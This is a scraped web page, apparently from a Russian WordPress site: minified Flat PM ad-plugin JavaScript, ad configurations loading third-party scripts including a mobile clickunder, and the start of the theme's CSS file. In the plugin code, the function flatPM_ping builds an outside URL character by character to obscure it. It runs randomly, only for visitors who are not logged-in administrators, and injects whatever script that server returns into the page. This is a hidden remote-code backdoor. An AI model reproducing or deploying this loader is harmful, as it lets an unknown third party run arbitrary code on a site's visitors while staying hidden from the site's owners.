flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"187297","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"1"}},"ID":"187286","html":[{"fst":"<div class=\"yyHeDk326740\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'yyHeDk326740',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/edn70rey.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"187283","html":[{"fst":"<div class=\"AaFNFA322973\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'AaFNFA322973',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/z2ntyq1k.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187292","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187300","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"BknTyk322983\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"187532","html":[{"fst":"<div class=\"GFagHZ322958\" style=\"width: 100vw\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'GFagHZ322958',\n        type: 'bn',\n        domain: 'hdbkome.com',\n\t\tpage: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/dby2rk94.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"187939","html":[{"fst":"<div class=\"uvpjcw377137\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n     k_init.push({\n    \"id\": \"uvpjcw377137\",\n    \"type\": \"cu\",\n    \"domain\": \"hdbkell.com\",\n    \"page\": \"https:\/\/experimentoria.ru\/\",\n    \"next\": \"1\",\n    \"rerun\": true,\n    \"newtab\": \"1\",\n    \"exclude\": \"\",\n    \"include\": \"\",\n    \"delay\": \"3\",\n    \"batchSize\": \"1\",\n    \"batchInterval\": \"3\",\n    \"filterDevice\": \"mobile\",\n    \"blockedReferrers\": \"E\"\n});\n     \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkell.com\/zncu9.js'; \n    document.head && document.head.appendChild(s);\n<\/script>      ","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"187957","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: knotes.ru @ 2025-10-12 02:36:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://knotes.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9651
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
